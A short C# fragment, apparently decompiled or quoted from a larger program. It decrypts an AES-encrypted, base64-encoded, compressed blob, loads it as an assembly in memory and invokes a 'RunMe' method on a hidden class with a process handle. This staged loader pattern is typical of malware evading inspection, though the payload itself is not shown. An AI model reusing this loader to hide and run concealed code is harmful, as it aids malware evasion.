 31 public static int Load(Process process1, byte[] password)
32 {
33 try
34 {
35 Type type = Assembly.Load(LoadNext.DecompressBytes(AES.decryptContent(Convert.FromBase64String(LoadNext.EncArr), password))).GetType("Level3Bin.Class1");
36 object obj = Activator.CreateInstance(type);
37 Type[] types = new Type[]
38 {
39 typeof(Process)
40 };
41 MethodInfo method = type.GetMethod("RunMe", types);
42 object[] parameters = new object[]
43 {
44 process1
45 };
46 method.Invoke(obj, parameters);
47 }
48 catch (Exception ex)
49 {
50 MessageBox.Show(ex.Message);
51 return -1;
52 }
53 return 0;
54 }